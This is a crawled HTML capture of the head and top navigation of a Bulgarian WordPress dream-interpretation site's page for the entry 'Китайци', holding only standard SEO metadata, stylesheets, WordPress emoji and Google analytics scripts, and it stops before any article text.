

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D0%BA%D0%B8%D1%82%D0%B0%D0%B9%D1%86%D0%B8/
body_size: 22412
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Китайци - Какво означава ако сънуваш Китайци - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/китайци/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Китайци - Какво означава ако сънуваш Китайци - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/китайци/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d0%b8%d1%82%d0%b0%d0%b9%d1%86%d0%b8/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d0%b8%d1%82%d0%b0%d0%b9%d1%86%d0%b8/","name":"Съновник: Китайци - Какво означава ако сънуваш Китайци - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T11:08:14+00:00","dateModified":"2023-03-26T11:08:14+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d0%b8%d1%82%d0%b0%d0%b9%d1%86%d0%b8/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d0%b8%d1%82%d0%b0%d0%b9%d1%86%d0%b8/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d0%b8%d1%82%d0%b0%d0%b9%d1%86%d0%b8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Китайци &#8211; Какво означава ако сънуваш Китайци"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/13806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=13806' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b0%25d0%25b9%25d1%2586%25d0%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b0%25d0%25b9%25d1%2586%25d0%25b8%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-13806 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
